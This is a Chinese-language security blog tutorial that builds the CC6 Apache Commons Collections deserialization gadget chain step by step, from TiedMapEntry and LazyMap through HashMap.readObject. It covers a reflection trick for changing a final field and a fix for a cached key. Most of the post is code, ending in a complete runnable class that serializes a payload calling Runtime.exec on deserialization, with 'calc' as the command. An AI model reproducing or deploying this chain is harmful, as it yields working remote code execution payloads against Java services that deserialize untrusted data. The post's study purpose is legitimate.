CC6
在上一篇文章的分析中
https://godownio.github.io/2024/07/13/cc-chong-qi-zhi-ji-yu-dong-tai-dai-li-gou-zao-de-lazymap-ban-cc1/
最后提到因为sun.reflect.annotation.AnnotationInvocationHandler在jdk8u71版本的修复,TransformedMap和LazyMap构造的CC1在jdk8u71及之后都不能使用了。
那我们尝试构造一个只依赖Common collections的链,无须使用jdk自带的包,这样只要Common collections处于漏洞版本(<=3.2.1),那就可以进行攻击。
现在我们抛弃sun包下的类进行构造,回想我们之前说到的有很多地方都调用了get方法,LazyMap的get又何必非要用AnnotationInvocationHandler.invoke去触发。
TiedMapEntry
官方CC6给出的下一个调用是TiedMapEntry#getValue()
同时注意到TiedMapEntry有hashCode函数,而且在hashCode中调用了getValue

所以我们可以用如下代码触发:
1
2
3
4
5
6
7
8
9
10
11
12
13
| public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "test");
tiedMapEntry.hashCode();
}
|
后面就和URLDNS的构造一模一样了。
HashMap链接到readObject
HashMap#hash()触发hashCode()
HashMap的readObject触发hash
按理说我们的代码就构造如下了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "test");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "test");
serialize(hashMap);
unserialize("cc6.ser");
}
|
但是put的时候也触发了hash,导致在put的时候会弹一次计算器

我们看看,有没有能反射控制先不触发transform的地方
可以改TiedMapEntry的map为其他,可以改chainedTransformer的iTransformers为其他,也可以改LazyMap的factory为其他,唯独HashMap改不了。
我们就看改LazyMap吧
由于触发transform的地方在LazyMap.get处,而key可以是任意值,因为已经用ConstantTransformer固定了。

所以控制key没用。那就控制factory
创建LazyMap时,factory先随便传,然后反射修改为chainedTransformer
我们看factory的定义,我们知道怎么修改访问权限,那final定义的常量怎么修改呢?

修改final字段的几种情况
已经内联的常量不会更改,意思就是你改了不会报错,但你也改不了
比如private final String finalField = "Initial value";
这种需要去掉final修饰符再修改。加上修改访问权限,固定的代码如下:
1
2
3
4
5
6
7
| Field finalField = Example.class.getDeclaredField("finalField");
finalField.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(finalField, finalField.getModifiers() & ~Modifier.FINAL);
finalField.set(....)
|
如private final String finalField;,在某些函数里赋值。
这种不用去掉final修饰符也能修改。仅需修改访问权限。当然也能去掉后修改
所以这里在put后修改factory可以用两种代码
1
2
3
4
5
6
|
hashMap.put(tiedMapEntry, "test");
Class lazymapClass = lazyMap.getClass();
Field factory = lazymapClass.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazyMap, chainedTransformer);
|
1
2
3
4
5
6
7
8
9
|
hashMap.put(tiedMapEntry, "test");
Class lazymapClass = lazyMap.getClass();
Field factory = lazymapClass.getDeclaredField("factory");
factory.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(factory, factory.getModifiers() & ~Modifier.FINAL);
factory.set(lazyMap, chainedTransformer);
|
目前完整的代码是:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, new ConstantTransformer("godown"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "test1");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "test2");
Class lazymapClass = lazyMap.getClass();
Field factory = lazymapClass.getDeclaredField("factory");
factory.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(factory, factory.getModifiers() & ~Modifier.FINAL);
factory.set(lazyMap, chainedTransformer);
serialize(hashMap);
unserialize("cc6.ser");
}
|
LazyMap#get中进行的冗余的map.put
但是为什么运行不了呢?我们在LazyMap.get打个断点调试一下
我们发现在put的时候,会调用到LazyMap的get方法,在这个方法中向HashMap添加进了TiedMapEntry传的key,和factory.transform的结果。

在我们反序列化的时候,再次走到这个LazyMap.get,map里已经有了这对键值对了,就不会走入if里触发transform

那我们在put后移除这个(key,value),也就是本代码的(“test1”,”godown”)不就能进去了吗。
注意我们触发代码需要的是hashMap.put(tiedMapEntry, "test2");这个键值对,而不是上面HashMap<Object, Object> map = new HashMap<>();内的键值对
完整代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| public class CC6TiedMapEntry {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, new ConstantTransformer("godown"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "test1");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "test2");
map.remove("test1");
Class lazymapClass = lazyMap.getClass();
Field factory = lazymapClass.getDeclaredField("factory");
factory.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(factory, factory.getModifiers() & ~Modifier.FINAL);
factory.set(lazyMap, chainedTransformer);
serialize(hashMap);
unserialize("cc6.ser");
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc6.ser"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
ois.close();
return obj;
}
}
|